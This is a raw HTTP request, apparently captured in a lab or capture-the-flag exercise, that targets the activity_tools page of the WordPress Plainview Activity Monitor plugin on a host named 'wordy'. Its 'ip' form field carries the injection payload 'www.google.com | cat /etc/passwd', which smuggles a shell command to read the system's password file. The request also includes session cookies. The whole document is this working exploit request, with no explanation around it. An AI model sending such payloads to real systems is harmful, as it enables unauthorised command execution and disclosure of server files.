 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------1021947077471106285614982258
Content-Length: 297
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1561347066%7CymchDcQHp2NdtrkzBVQjWCxt7JP8awBVpJSlbwTXcYh%7C19000a6eebb197d8ecde25c6f77bf9888060422dcf430c23802dd29090cf7d96;
wp-settings-time-3=1561194316; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1561347066%7CymchDcQHp2NdtrkzBVQjWCxt7JP8awBVpJSlbwTXcYh%7C3ac4449c009b866578fb2b0b1bba02b351d546aadabc7cf3e227dd10c7
4c8258
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1021947077471106285614982258
Content-Disposition: form-data; name="ip"
www.google.com | cat /etc/passwd
-----------------------------1021947077471106285614982258
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------1021947077471106285614982258--